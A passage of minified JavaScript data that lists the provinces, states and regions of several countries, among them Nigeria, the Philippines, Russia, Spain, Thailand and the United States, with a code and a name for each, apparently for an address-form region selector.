River"},{code:"DE",value:"Delta",name:"Delta"},{code:"EB",value:"Ebonyi",name:"Ebonyi"},{code:"ED",value:"Edo",name:"Edo"},{code:"EK",value:"Ekiti",name:"Ekiti"},{code:"EN",value:"Enugu",name:"Enugu"},{code:"GO",value:"Gombe",name:"Gombe"},{code:"IM",value:"Imo",name:"Imo"},{code:"JI",value:"Jigawa",name:"Jigawa"},{code:"KD",value:"Kaduna",name:"Kaduna"},{code:"KN",value:"Kano",name:"Kano"},{code:"KT",value:"Katsina",name:"Katsina"},{code:"KE",value:"Kebbi",name:"Kebbi"},{code:"KO",value:"Kogi",name:"Kogi"},{code:"KW",value:"Kwara",name:"Kwara"},{code:"LA",value:"Lagos",name:"Lagos"},{code:"NA",value:"Nasarawa",name:"Nasarawa"},{code:"NI",value:"Niger",name:"Niger"},{code:"OG",value:"Ogun",name:"Ogun"},{code:"ON",value:"Ondo",name:"Ondo"},{code:"OS",value:"Osun",name:"Osun"},{code:"OY",value:"Oyo",name:"Oyo"},{code:"PL",value:"Plateau",name:"Plateau"},{code:"RI",value:"Rivers",name:"Rivers"},{code:"SO",value:"Sokoto",name:"Sokoto"},{code:"TA",value:"Taraba",name:"Taraba"},{code:"YO",value:"Yobe",name:"Yobe"},{code:"ZA",value:"Zamfara",name:"Zamfara"}],PA:[{code:"PA-1",value:"Bocas del Toro",name:"Bocas del Toro"},{code:"PA-4",value:"Chiriqu\xed",name:"Chiriqu\xed"},{code:"PA-2",value:"Cocl\xe9",name:"Cocl\xe9"},{code:"PA-3",value:"Col\xf3n",name:"Col\xf3n"},{code:"PA-5",value:"Dari\xe9n",name:"Dari\xe9n"},{code:"PA-EM",value:"Ember\xe1",name:"Ember\xe1"},{code:"PA-6",value:"Herrera",name:"Herrera"},{code:"PA-KY",value:"Kuna Yala",name:"Kuna Yala"},{code:"PA-7",value:"Los Santos",name:"Los Santos"},{code:"PA-NB",value:"Ng\xf6be-Bugl\xe9",name:"Ng\xf6be-Bugl\xe9"},{code:"PA-8",value:"Panam\xe1",name:"Panam\xe1"},{code:"PA-10",value:"Panam\xe1 Oeste",name:"Panam\xe1 Oeste"},{code:"PA-9",value:"Veraguas",name:"Veraguas"}],PH:[{code:"PH-ABR",value:"Abra",name:"Abra"},{code:"PH-AGN",value:"Agusan del Norte",name:"Agusan del Norte"},{code:"PH-AGS",value:"Agusan del Sur",name:"Agusan del Sur"},{code:"PH-AKL",value:"Aklan",name:"Aklan"},{code:"PH-ALB",value:"Albay",name:"Albay"},{code:"PH-ANT",value:"Antique",name:"Antique"},{code:"PH-APA",value:"Apayao",name:"Apayao"},{code:"PH-AUR",value:"Aurora",name:"Aurora"},{code:"PH-BAS",value:"Basilan",name:"Basilan"},{code:"PH-BAN",value:"Bataan",name:"Bataan"},{code:"PH-BTN",value:"Batanes",name:"Batanes"},{code:"PH-BTG",value:"Batangas",name:"Batangas"},{code:"PH-BEN",value:"Benguet",name:"Benguet"},{code:"PH-BIL",value:"Biliran",name:"Biliran"},{code:"PH-BOH",value:"Bohol",name:"Bohol"},{code:"PH-BUK",value:"Bukidnon",name:"Bukidnon"},{code:"PH-BUL",value:"Bulacan",name:"Bulacan"},{code:"PH-CAG",value:"Cagayan",name:"Cagayan"},{code:"PH-CAN",value:"Camarines Norte",name:"Camarines Norte"},{code:"PH-CAS",value:"Camarines Sur",name:"Camarines Sur"},{code:"PH-CAM",value:"Camiguin",name:"Camiguin"},{code:"PH-CAP",value:"Capiz",name:"Capiz"},{code:"PH-CAT",value:"Catanduanes",name:"Catanduanes"},{code:"PH-CAV",value:"Cavite",name:"Cavite"},{code:"PH-CEB",value:"Cebu",name:"Cebu"},{code:"PH-NCO",value:"Cotabato",name:"Cotabato"},{code:"PH-DVO",value:"Davao Occidental",name:"Davao Occidental"},{code:"PH-DAO",value:"Davao Oriental",name:"Davao Oriental"},{code:"PH-COM",value:"Davao de Oro",name:"Davao de Oro"},{code:"PH-DAV",value:"Davao del Norte",name:"Davao del Norte"},{code:"PH-DAS",value:"Davao del Sur",name:"Davao del Sur"},{code:"PH-DIN",value:"Dinagat Islands",name:"Dinagat Islands"},{code:"PH-EAS",value:"Eastern Samar",name:"Eastern Samar"},{code:"PH-GUI",value:"Guimaras",name:"Guimaras"},{code:"PH-IFU",value:"Ifugao",name:"Ifugao"},{code:"PH-ILN",value:"Ilocos Norte",name:"Ilocos Norte"},{code:"PH-ILS",value:"Ilocos Sur",name:"Ilocos Sur"},{code:"PH-ILI",value:"Iloilo",name:"Iloilo"},{code:"PH-ISA",value:"Isabela",name:"Isabela"},{code:"PH-KAL",value:"Kalinga",name:"Kalinga"},{code:"PH-LUN",value:"La Union",name:"La Union"},{code:"PH-LAG",value:"Laguna",name:"Laguna"},{code:"PH-LAN",value:"Lanao del Norte",name:"Lanao del Norte"},{code:"PH-LAS",value:"Lanao del Sur",name:"Lanao del Sur"},{code:"PH-LEY",value:"Leyte",name:"Leyte"},{code:"PH-MAG",value:"Maguindanao",name:"Maguindanao"},{code:"PH-MAD",value:"Marinduque",name:"Marinduque"},{code:"PH-MAS",value:"Masbate",name:"Masbate"},{code:"PH-00",value:"Metro Manila",name:"Metro Manila"},{code:"PH-MSC",value:"Misamis Occidental",name:"Misamis Occidental"},{code:"PH-MSR",value:"Misamis Oriental",name:"Misamis Oriental"},{code:"PH-MOU",value:"Mountain Province",name:"Mountain Province"},{code:"PH-NEC",value:"Negros Occidental",name:"Negros Occidental"},{code:"PH-NER",value:"Negros Oriental",name:"Negros Oriental"},{code:"PH-NSA",value:"Northern Samar",name:"Northern Samar"},{code:"PH-NUE",value:"Nueva Ecija",name:"Nueva Ecija"},{code:"PH-NUV",value:"Nueva Vizcaya",name:"Nueva Vizcaya"},{code:"PH-MDC",value:"Occidental Mindoro",name:"Occidental Mindoro"},{code:"PH-MDR",value:"Oriental Mindoro",name:"Oriental Mindoro"},{code:"PH-PLW",value:"Palawan",name:"Palawan"},{code:"PH-PAM",value:"Pampanga",name:"Pampanga"},{code:"PH-PAN",value:"Pangasinan",name:"Pangasinan"},{code:"PH-QUE",value:"Quezon",name:"Quezon"},{code:"PH-QUI",value:"Quirino",name:"Quirino"},{code:"PH-RIZ",value:"Rizal",name:"Rizal"},{code:"PH-ROM",value:"Romblon",name:"Romblon"},{code:"PH-WSA",value:"Samar",name:"Samar"},{code:"PH-SAR",value:"Sarangani",name:"Sarangani"},{code:"PH-SIG",value:"Siquijor",name:"Siquijor"},{code:"PH-SOR",value:"Sorsogon",name:"Sorsogon"},{code:"PH-SCO",value:"South Cotabato",name:"South Cotabato"},{code:"PH-SLE",value:"Southern Leyte",name:"Southern Leyte"},{code:"PH-SUK",value:"Sultan Kudarat",name:"Sultan Kudarat"},{code:"PH-SLU",value:"Sulu",name:"Sulu"},{code:"PH-SUN",value:"Surigao del Norte",name:"Surigao del Norte"},{code:"PH-SUR",value:"Surigao del Sur",name:"Surigao del Sur"},{code:"PH-TAR",value:"Tarlac",name:"Tarlac"},{code:"PH-TAW",value:"Tawi-Tawi",name:"Tawi-Tawi"},{code:"PH-ZMB",value:"Zambales",name:"Zambales"},{code:"PH-ZSI",value:"Zamboanga Sibugay",name:"Zamboanga Sibugay"},{code:"PH-ZAN",value:"Zamboanga del Norte",name:"Zamboanga del Norte"},{code:"PH-ZAS",value:"Zamboanga del Sur",name:"Zamboanga del Sur"}],PT:[{code:"PT-20",value:"A\xe7ores",name:"A\xe7ores"},{code:"PT-01",value:"Aveiro",name:"Aveiro"},{code:"PT-02",value:"Beja",name:"Beja"},{code:"PT-03",value:"Braga",name:"Braga"},{code:"PT-04",value:"Bragan\xe7a",name:"Bragan\xe7a"},{code:"PT-05",value:"Castelo Branco",name:"Castelo Branco"},{code:"PT-06",value:"Coimbra",name:"Coimbra"},{code:"PT-07",value:"\xc9vora",name:"\xc9vora"},{code:"PT-08",value:"Faro",name:"Faro"},{code:"PT-09",value:"Guarda",name:"Guarda"},{code:"PT-10",value:"Leiria",name:"Leiria"},{code:"PT-11",value:"Lisboa",name:"Lisboa"},{code:"PT-30",value:"Madeira",name:"Madeira"},{code:"PT-12",value:"Portalegre",name:"Portalegre"},{code:"PT-13",value:"Porto",name:"Porto"},{code:"PT-14",value:"Santar\xe9m",name:"Santar\xe9m"},{code:"PT-15",value:"Set\xfabal",name:"Set\xfabal"},{code:"PT-16",value:"Viana do Castelo",name:"Viana do Castelo"},{code:"PT-17",value:"Vila Real",name:"Vila Real"},{code:"PT-18",value:"Viseu",name:"Viseu"}],RO:[{code:"AB",value:"Alba",name:"Alba"},{code:"AR",value:"Arad",name:"Arad"},{code:"AG",value:"Arge\u0219",name:"Arge\u0219"},{code:"BC",value:"Bac\u0103u",name:"Bac\u0103u"},{code:"BH",value:"Bihor",name:"Bihor"},{code:"BN",value:"Bistri\u021ba-N\u0103s\u0103ud",name:"Bistri\u021ba-N\u0103s\u0103ud"},{code:"BT",value:"Boto\u0219ani",name:"Boto\u0219ani"},{code:"BR",value:"Br\u0103ila",name:"Br\u0103ila"},{code:"BV",value:"Bra\u0219ov",name:"Bra\u0219ov"},{code:"B",value:"Bucure\u0219ti",name:"Bucure\u0219ti"},{code:"BZ",value:"Buz\u0103u",name:"Buz\u0103u"},{code:"CS",value:"Cara\u0219-Severin",name:"Cara\u0219-Severin"},{code:"CJ",value:"Cluj",name:"Cluj"},{code:"CT",value:"Constan\u021ba",name:"Constan\u021ba"},{code:"CV",value:"Covasna",name:"Covasna"},{code:"CL",value:"C\u0103l\u0103ra\u0219i",name:"C\u0103l\u0103ra\u0219i"},{code:"DJ",value:"Dolj",name:"Dolj"},{code:"DB",value:"D\xe2mbovi\u021ba",name:"D\xe2mbovi\u021ba"},{code:"GL",value:"Gala\u021bi",name:"Gala\u021bi"},{code:"GR",value:"Giurgiu",name:"Giurgiu"},{code:"GJ",value:"Gorj",name:"Gorj"},{code:"HR",value:"Harghita",name:"Harghita"},{code:"HD",value:"Hunedoara",name:"Hunedoara"},{code:"IL",value:"Ialomi\u021ba",name:"Ialomi\u021ba"},{code:"IS",value:"Ia\u0219i",name:"Ia\u0219i"},{code:"IF",value:"Ilfov",name:"Ilfov"},{code:"MM",value:"Maramure\u0219",name:"Maramure\u0219"},{code:"MH",value:"Mehedin\u021bi",name:"Mehedin\u021bi"},{code:"MS",value:"Mure\u0219",name:"Mure\u0219"},{code:"NT",value:"Neam\u021b",name:"Neam\u021b"},{code:"OT",value:"Olt",name:"Olt"},{code:"PH",value:"Prahova",name:"Prahova"},{code:"SJ",value:"S\u0103laj",name:"S\u0103laj"},{code:"SM",value:"Satu Mare",name:"Satu Mare"},{code:"SB",value:"Sibiu",name:"Sibiu"},{code:"SV",value:"Suceava",name:"Suceava"},{code:"TR",value:"Teleorman",name:"Teleorman"},{code:"TM",value:"Timi\u0219",name:"Timi\u0219"},{code:"TL",value:"Tulcea",name:"Tulcea"},{code:"VL",value:"V\xe2lcea",name:"V\xe2lcea"},{code:"VS",value:"Vaslui",name:"Vaslui"},{code:"VN",value:"Vrancea",name:"Vrancea"}],RU:[{code:"ALT",value:"Altai Krai",name:"Altai Krai"},{code:"AL",value:"Altai Republic",name:"Altai Republic"},{code:"AMU",value:"Amur Oblast",name:"Amur Oblast"},{code:"ARK",value:"Arkhangelsk Oblast",name:"Arkhangelsk Oblast"},{code:"AST",value:"Astrakhan Oblast",name:"Astrakhan Oblast"},{code:"BEL",value:"Belgorod Oblast",name:"Belgorod Oblast"},{code:"BRY",value:"Bryansk Oblast",name:"Bryansk Oblast"},{code:"CE",value:"Chechen Republic",name:"Chechen Republic"},{code:"CHE",value:"Chelyabinsk Oblast",name:"Chelyabinsk Oblast"},{code:"CHU",value:"Chukotka Autonomous Okrug",name:"Chukotka Autonomous Okrug"},{code:"CU",value:"Chuvash Republic",name:"Chuvash Republic"},{code:"IRK",value:"Irkutsk Oblast",name:"Irkutsk Oblast"},{code:"IVA",value:"Ivanovo Oblast",name:"Ivanovo Oblast"},{code:"YEV",value:"Jewish Autonomous Oblast",name:"Jewish Autonomous Oblast"},{code:"KB",value:"Kabardino-Balkarian Republic",name:"Kabardino-Balkarian Republic"},{code:"KGD",value:"Kaliningrad Oblast",name:"Kaliningrad Oblast"},{code:"KLU",value:"Kaluga Oblast",name:"Kaluga Oblast"},{code:"KAM",value:"Kamchatka Krai",name:"Kamchatka Krai"},{code:"KC",value:"Karachay\u2013Cherkess Republic",name:"Karachay\u2013Cherkess Republic"},{code:"KEM",value:"Kemerovo Oblast",name:"Kemerovo Oblast"},{code:"KHA",value:"Khabarovsk Krai",name:"Khabarovsk Krai"},{code:"KHM",value:"Khanty-Mansi Autonomous Okrug",name:"Khanty-Mansi Autonomous Okrug"},{code:"KIR",value:"Kirov Oblast",name:"Kirov Oblast"},{code:"KO",value:"Komi Republic",name:"Komi Republic"},{code:"KOS",value:"Kostroma Oblast",name:"Kostroma Oblast"},{code:"KDA",value:"Krasnodar Krai",name:"Krasnodar Krai"},{code:"KYA",value:"Krasnoyarsk Krai",name:"Krasnoyarsk Krai"},{code:"KGN",value:"Kurgan Oblast",name:"Kurgan Oblast"},{code:"KRS",value:"Kursk Oblast",name:"Kursk Oblast"},{code:"LEN",value:"Leningrad Oblast",name:"Leningrad Oblast"},{code:"LIP",value:"Lipetsk Oblast",name:"Lipetsk Oblast"},{code:"MAG",value:"Magadan Oblast",name:"Magadan Oblast"},{code:"ME",value:"Mari El Republic",name:"Mari El Republic"},{code:"MOW",value:"Moscow",name:"Moscow"},{code:"MOS",value:"Moscow Oblast",name:"Moscow Oblast"},{code:"MUR",value:"Murmansk Oblast",name:"Murmansk Oblast"},{code:"NIZ",value:"Nizhny Novgorod Oblast",name:"Nizhny Novgorod Oblast"},{code:"NGR",value:"Novgorod Oblast",name:"Novgorod Oblast"},{code:"NVS",value:"Novosibirsk Oblast",name:"Novosibirsk Oblast"},{code:"OMS",value:"Omsk Oblast",name:"Omsk Oblast"},{code:"ORE",value:"Orenburg Oblast",name:"Orenburg Oblast"},{code:"ORL",value:"Oryol Oblast",name:"Oryol Oblast"},{code:"PNZ",value:"Penza Oblast",name:"Penza Oblast"},{code:"PER",value:"Perm Krai",name:"Perm Krai"},{code:"PRI",value:"Primorsky Krai",name:"Primorsky Krai"},{code:"PSK",value:"Pskov Oblast",name:"Pskov Oblast"},{code:"AD",value:"Republic of Adygeya",name:"Republic of Adygeya"},{code:"BA",value:"Republic of Bashkortostan",name:"Republic of Bashkortostan"},{code:"BU",value:"Republic of Buryatia",name:"Republic of Buryatia"},{code:"DA",value:"Republic of Dagestan",name:"Republic of Dagestan"},{code:"IN",value:"Republic of Ingushetia",name:"Republic of Ingushetia"},{code:"KL",value:"Republic of Kalmykia",name:"Republic of Kalmykia"},{code:"KR",value:"Republic of Karelia",name:"Republic of Karelia"},{code:"KK",value:"Republic of Khakassia",name:"Republic of Khakassia"},{code:"MO",value:"Republic of Mordovia",name:"Republic of Mordovia"},{code:"SE",value:"Republic of North Ossetia\u2013Alania",name:"Republic of North Ossetia\u2013Alania"},{code:"TA",value:"Republic of Tatarstan",name:"Republic of Tatarstan"},{code:"ROS",value:"Rostov Oblast",name:"Rostov Oblast"},{code:"RYA",value:"Ryazan Oblast",name:"Ryazan Oblast"},{code:"SPE",value:"Saint Petersburg",name:"Saint Petersburg"},{code:"SA",value:"Sakha Republic (Yakutia)",name:"Sakha Republic (Yakutia)"},{code:"SAK",value:"Sakhalin Oblast",name:"Sakhalin Oblast"},{code:"SAM",value:"Samara Oblast",name:"Samara Oblast"},{code:"SAR",value:"Saratov Oblast",name:"Saratov Oblast"},{code:"SMO",value:"Smolensk Oblast",name:"Smolensk Oblast"},{code:"STA",value:"Stavropol Krai",name:"Stavropol Krai"},{code:"SVE",value:"Sverdlovsk Oblast",name:"Sverdlovsk Oblast"},{code:"TAM",value:"Tambov Oblast",name:"Tambov Oblast"},{code:"TOM",value:"Tomsk Oblast",name:"Tomsk Oblast"},{code:"TUL",value:"Tula Oblast",name:"Tula Oblast"},{code:"TVE",value:"Tver Oblast",name:"Tver Oblast"},{code:"TYU",value:"Tyumen Oblast",name:"Tyumen Oblast"},{code:"TY",value:"Tyva Republic",name:"Tyva Republic"},{code:"UD",value:"Udmurtia",name:"Udmurtia"},{code:"ULY",value:"Ulyanovsk Oblast",name:"Ulyanovsk Oblast"},{code:"VLA",value:"Vladimir Oblast",name:"Vladimir Oblast"},{code:"VGG",value:"Volgograd Oblast",name:"Volgograd Oblast"},{code:"VLG",value:"Vologda Oblast",name:"Vologda Oblast"},{code:"VOR",value:"Voronezh Oblast",name:"Voronezh Oblast"},{code:"YAN",value:"Yamalo-Nenets Autonomous Okrug",name:"Yamalo-Nenets Autonomous Okrug"},{code:"YAR",value:"Yaroslavl Oblast",name:"Yaroslavl Oblast"},{code:"ZAB",value:"Zabaykalsky Krai",name:"Zabaykalsky Krai"}],ZA:[{code:"EC",value:"Eastern Cape",name:"Eastern Cape"},{code:"FS",value:"Free State",name:"Free State"},{code:"GT",value:"Gauteng",name:"Gauteng"},{code:"NL",value:"KwaZulu-Natal",name:"KwaZulu-Natal"},{code:"LP",value:"Limpopo",name:"Limpopo"},{code:"MP",value:"Mpumalanga",name:"Mpumalanga"},{code:"NW",value:"North West",name:"North West"},{code:"NC",value:"Northern Cape",name:"Northern Cape"},{code:"WC",value:"Western Cape",name:"Western Cape"}],KR:[{code:"KR-26",value:"Busan",name:"Busan"},{code:"KR-43",value:"Chungbuk",name:"Chungbuk"},{code:"KR-44",value:"Chungnam",name:"Chungnam"},{code:"KR-27",value:"Daegu",name:"Daegu"},{code:"KR-30",value:"Daejeon",name:"Daejeon"},{code:"KR-42",value:"Gangwon",name:"Gangwon"},{code:"KR-29",value:"Gwangju",name:"Gwangju"},{code:"KR-47",value:"Gyeongbuk",name:"Gyeongbuk"},{code:"KR-41",value:"Gyeonggi",name:"Gyeonggi"},{code:"KR-48",value:"Gyeongnam",name:"Gyeongnam"},{code:"KR-28",value:"Incheon",name:"Incheon"},{code:"KR-49",value:"Jeju",name:"Jeju"},{code:"KR-45",value:"Jeonbuk",name:"Jeonbuk"},{code:"KR-46",value:"Jeonnam",name:"Jeonnam"},{code:"KR-50",value:"Sejong",name:"Sejong"},{code:"KR-11",value:"Seoul",name:"Seoul"},{code:"KR-31",value:"Ulsan",name:"Ulsan"}],ES:[{code:"C",value:"A Coru\xf1a",name:"A Coru\xf1a"},{code:"VI",value:"\xc1lava",name:"\xc1lava"},{code:"AB",value:"Albacete",name:"Albacete"},{code:"A",value:"Alicante",name:"Alicante"},{code:"AL",value:"Almer\xeda",name:"Almer\xeda"},{code:"O",value:"Asturias",name:"Asturias"},{code:"AV",value:"\xc1vila",name:"\xc1vila"},{code:"BA",value:"Badajoz",name:"Badajoz"},{code:"PM",value:"Balears",name:"Balears"},{code:"B",value:"Barcelona",name:"Barcelona"},{code:"BU",value:"Burgos",name:"Burgos"},{code:"CC",value:"C\xe1ceres",name:"C\xe1ceres"},{code:"CA",value:"C\xe1diz",name:"C\xe1diz"},{code:"S",value:"Cantabria",name:"Cantabria"},{code:"CS",value:"Castell\xf3n",name:"Castell\xf3n"},{code:"CE",value:"Ceuta",name:"Ceuta"},{code:"CR",value:"Ciudad Real",name:"Ciudad Real"},{code:"CO",value:"C\xf3rdoba",name:"C\xf3rdoba"},{code:"CU",value:"Cuenca",name:"Cuenca"},{code:"GI",value:"Girona",name:"Girona"},{code:"GR",value:"Granada",name:"Granada"},{code:"GU",value:"Guadalajara",name:"Guadalajara"},{code:"SS",value:"Guip\xfazcoa",name:"Guip\xfazcoa"},{code:"H",value:"Huelva",name:"Huelva"},{code:"HU",value:"Huesca",name:"Huesca"},{code:"J",value:"Ja\xe9n",name:"Ja\xe9n"},{code:"LO",value:"La Rioja",name:"La Rioja"},{code:"GC",value:"Las Palmas",name:"Las Palmas"},{code:"LE",value:"Le\xf3n",name:"Le\xf3n"},{code:"L",value:"Lleida",name:"Lleida"},{code:"LU",value:"Lugo",name:"Lugo"},{code:"M",value:"Madrid",name:"Madrid"},{code:"MA",value:"M\xe1laga",name:"M\xe1laga"},{code:"ML",value:"Melilla",name:"Melilla"},{code:"MU",value:"Murcia",name:"Murcia"},{code:"NA",value:"Navarra",name:"Navarra"},{code:"OR",value:"Ourense",name:"Ourense"},{code:"P",value:"Palencia",name:"Palencia"},{code:"PO",value:"Pontevedra",name:"Pontevedra"},{code:"SA",value:"Salamanca",name:"Salamanca"},{code:"TF",value:"Santa Cruz de Tenerife",name:"Santa Cruz de Tenerife"},{code:"SG",value:"Segovia",name:"Segovia"},{code:"SE",value:"Sevilla",name:"Sevilla"},{code:"SO",value:"Soria",name:"Soria"},{code:"T",value:"Tarragona",name:"Tarragona"},{code:"TE",value:"Teruel",name:"Teruel"},{code:"TO",value:"Toledo",name:"Toledo"},{code:"V",value:"Valencia",name:"Valencia"},{code:"VA",value:"Valladolid",name:"Valladolid"},{code:"BI",value:"Vizcaya",name:"Vizcaya"},{code:"ZA",value:"Zamora",name:"Zamora"},{code:"Z",value:"Zaragoza",name:"Zaragoza"}],TH:[{code:"TH-37",value:"Amnat Charoen",name:"Amnat Charoen"},{code:"TH-15",value:"Ang Thong",name:"Ang Thong"},{code:"TH-10",value:"Bangkok",name:"Bangkok"},{code:"TH-38",value:"Bueng Kan",name:"Bueng Kan"},{code:"TH-31",value:"Buriram",name:"Buriram"},{code:"TH-24",value:"Chachoengsao",name:"Chachoengsao"},{code:"TH-18",value:"Chai Nat",name:"Chai Nat"},{code:"TH-36",value:"Chaiyaphum",name:"Chaiyaphum"},{code:"TH-22",value:"Chanthaburi",name:"Chanthaburi"},{code:"TH-50",value:"Chiang Mai",name:"Chiang Mai"},{code:"TH-57",value:"Chiang Rai",name:"Chiang Rai"},{code:"TH-20",value:"Chon Buri",name:"Chon Buri"},{code:"TH-86",value:"Chumphon",name:"Chumphon"},{code:"TH-46",value:"Kalasin",name:"Kalasin"},{code:"TH-62",value:"Kamphaeng Phet",name:"Kamphaeng Phet"},{code:"TH-71",value:"Kanchanaburi",name:"Kanchanaburi"},{code:"TH-40",value:"Khon Kaen",name:"Khon Kaen"},{code:"TH-81",value:"Krabi",name:"Krabi"},{code:"TH-52",value:"Lampang",name:"Lampang"},{code:"TH-51",value:"Lamphun",name:"Lamphun"},{code:"TH-42",value:"Loei",name:"Loei"},{code:"TH-16",value:"Lopburi",name:"Lopburi"},{code:"TH-58",value:"Mae Hong Son",name:"Mae Hong Son"},{code:"TH-44",value:"Maha Sarakham",name:"Maha Sarakham"},{code:"TH-49",value:"Mukdahan",name:"Mukdahan"},{code:"TH-26",value:"Nakhon Nayok",name:"Nakhon Nayok"},{code:"TH-73",value:"Nakhon Pathom",name:"Nakhon Pathom"},{code:"TH-48",value:"Nakhon Phanom",name:"Nakhon Phanom"},{code:"TH-30",value:"Nakhon Ratchasima",name:"Nakhon Ratchasima"},{code:"TH-60",value:"Nakhon Sawan",name:"Nakhon Sawan"},{code:"TH-80",value:"Nakhon Si Thammarat",name:"Nakhon Si Thammarat"},{code:"TH-55",value:"Nan",name:"Nan"},{code:"TH-96",value:"Narathiwat",name:"Narathiwat"},{code:"TH-39",value:"Nong Bua Lam Phu",name:"Nong Bua Lam Phu"},{code:"TH-43",value:"Nong Khai",name:"Nong Khai"},{code:"TH-12",value:"Nonthaburi",name:"Nonthaburi"},{code:"TH-13",value:"Pathum Thani",name:"Pathum Thani"},{code:"TH-94",value:"Pattani",name:"Pattani"},{code:"TH-S",value:"Pattaya",name:"Pattaya"},{code:"TH-82",value:"Phangnga",name:"Phangnga"},{code:"TH-93",value:"Phatthalung",name:"Phatthalung"},{code:"TH-56",value:"Phayao",name:"Phayao"},{code:"TH-67",value:"Phetchabun",name:"Phetchabun"},{code:"TH-76",value:"Phetchaburi",name:"Phetchaburi"},{code:"TH-66",value:"Phichit",name:"Phichit"},{code:"TH-65",value:"Phitsanulok",name:"Phitsanulok"},{code:"TH-14",value:"Phra Nakhon Si Ayutthaya",name:"Phra Nakhon Si Ayutthaya"},{code:"TH-54",value:"Phrae",name:"Phrae"},{code:"TH-83",value:"Phuket",name:"Phuket"},{code:"TH-25",value:"Prachin Buri",name:"Prachin Buri"},{code:"TH-77",value:"Prachuap Khiri Khan",name:"Prachuap Khiri Khan"},{code:"TH-85",value:"Ranong",name:"Ranong"},{code:"TH-70",value:"Ratchaburi",name:"Ratchaburi"},{code:"TH-21",value:"Rayong",name:"Rayong"},{code:"TH-45",value:"Roi Et",name:"Roi Et"},{code:"TH-27",value:"Sa Kaeo",name:"Sa Kaeo"},{code:"TH-47",value:"Sakon Nakhon",name:"Sakon Nakhon"},{code:"TH-11",value:"Samut Prakan",name:"Samut Prakan"},{code:"TH-74",value:"Samut Sakhon",name:"Samut Sakhon"},{code:"TH-75",value:"Samut Songkhram",name:"Samut Songkhram"},{code:"TH-19",value:"Saraburi",name:"Saraburi"},{code:"TH-91",value:"Satun",name:"Satun"},{code:"TH-17",value:"Sing Buri",name:"Sing Buri"},{code:"TH-33",value:"Sisaket",name:"Sisaket"},{code:"TH-90",value:"Songkhla",name:"Songkhla"},{code:"TH-64",value:"Sukhothai",name:"Sukhothai"},{code:"TH-72",value:"Suphan Buri",name:"Suphan Buri"},{code:"TH-84",value:"Surat Thani",name:"Surat Thani"},{code:"TH-32",value:"Surin",name:"Surin"},{code:"TH-63",value:"Tak",name:"Tak"},{code:"TH-92",value:"Trang",name:"Trang"},{code:"TH-23",value:"Trat",name:"Trat"},{code:"TH-34",value:"Ubon Ratchathani",name:"Ubon Ratchathani"},{code:"TH-41",value:"Udon Thani",name:"Udon Thani"},{code:"TH-61",value:"Uthai Thani",name:"Uthai Thani"},{code:"TH-53",value:"Uttaradit",name:"Uttaradit"},{code:"TH-95",value:"Yala",name:"Yala"},{code:"TH-35",value:"Yasothon",name:"Yasothon"}],AE:[{code:"AZ",value:"Abu Dhabi",name:"Abu Dhabi"},{code:"AJ",value:"Ajman",name:"Ajman"},{code:"DU",value:"Dubai",name:"Dubai"},{code:"FU",value:"Fujairah",name:"Fujairah"},{code:"RK",value:"Ras al-Khaimah",name:"Ras al-Khaimah"},{code:"SH",value:"Sharjah",name:"Sharjah"},{code:"UQ",value:"Umm al-Quwain",name:"Umm al-Quwain"}],US:[{code:"AL",value:"Alabama",name:"Alabama"},{code:"AK",value:"Alaska",name:"Alaska"},{code:"AS",value:"American Samoa",name:"American Samoa"},{code:"AZ",value:"Arizona",name:"Arizona"},{code:"AR",value:"Arkansas",name:"Arkansas"},{code:"CA",value:"California",name:"California"},{code:"CO",value:"Colorado",name:"Colorado"},{code:"CT",value:"Connecticut",name:"Connecticut"},{code:"DE",value:"Delaware",name:"Delaware"},{code:"DC",value:"District of Columbia",name:"District of Columbia"},{code:"FM",value:"Federated States of Micronesia",name:"Federated States of Micronesia"},{code:"FL",value:"Florida",name:"Florida"},{code:"GA",value:"Georgia",name:"Georgia"},{code:"GU",value:"Guam",name:"Guam"},{code:"HI",value:"Hawaii",name:"Hawaii"},{code:"ID",value:"Idaho",name:"Idaho"},{code:"IL",value:"Illinois",name:"Illinois"},{code:"IN",value:"Indiana",name:"Indiana"},{code:"IA",value:"Iowa",name:"Iowa"},{code:"KS",value:"Kansas",name:"Kansas"},{code:"KY",value:"Kentucky",name:"Kentucky"},{code:"LA",value:"Louisiana",name:"Louisiana"},{code:"ME",value:"Maine",name:"Maine"},{code:"MH",value:"Marshall Islands",name:"Marshall Islands"},{code:"MD",value:"Maryland",name:"Maryland"},{code:"MA",value:"Massachusetts",name:"Massachusetts"},{code:"MI",value:"Michigan",name:"Michigan"},{code:"MN",value:"Minnesota",name:"Minnesota"},{code:"MS",value:"Mississippi",name:"Mississippi"},{code:"MO",value:"Missouri",name:"Missouri"},{code:"MT",value:"Montana",name:"Montana"},{code:"NE",value:"Nebraska",name:"Nebraska"},{code:"NV",value:"Nevada",name:"Nevada"},{code:"NH",value:"New Hampshire",name:"New Hampshire"},{code:"NJ",value:"New Jersey",name:"New Jersey"},{code:"NM",value:"New Mexico",name:"New Mexico"},{code:"NY",value:"New York",name:"New York"},{code:"NC",value:"North Carolina",name:"North Carolina"},{code:"ND",value:"North Dakota",name:"North Dakota"},{code:"MP",value:"Northern Mariana Islands",name:"Northern Mariana Islands"},{code:"OH",value:"Ohio",name:"Ohio"},{code:"OK",value:"Oklahoma",name:"Oklahoma"},{code:"OR",value:"Oregon",name:"Oregon"},{code:"PW",value:"Palau",name:"Palau"},{code:"PA",value:"Pennsylvania",name:"Pennsylvania"},{code:"PR",value:"Puerto Rico",name:"Puerto Rico"},{code:"RI",value:"Rhode Island",name:"Rhode Island"},{code:"SC",value:"South Carolina",name:"South Carolina"},{code:"SD",value:"South Dakota",name:"South Dakota"},{code:"TN",value:"Tennessee",name:"Tennessee"},{code:"TX",value:"Texas",name:"Texas"},{code:"UT",value:"Utah",name:"Utah"},{code:"VT",value:"Vermont",name:"Vermont"},{code:"VI",value:"Virgin Islands",name:"Virgin Islands"},{code:"VA",value:"Virginia",name:"Virginia"},{code:"WA",value:"Washington",name:"Washington"},{code:"WV",value:"West Virginia",name:"West Virginia"},{code:"WI",value:"Wisconsin",name:"Wisconsin"},{code:"WY",value:"Wyoming",name:"Wyoming"},{code:"AA",value:"Armed Forces Americas",name:"Armed Forces Americas"},{code:"AE",value:"Armed Forces Europe",name:"Armed Forces Europe"},{code:"AP",value:"Armed Forces Pacific",name:"Armed Forces 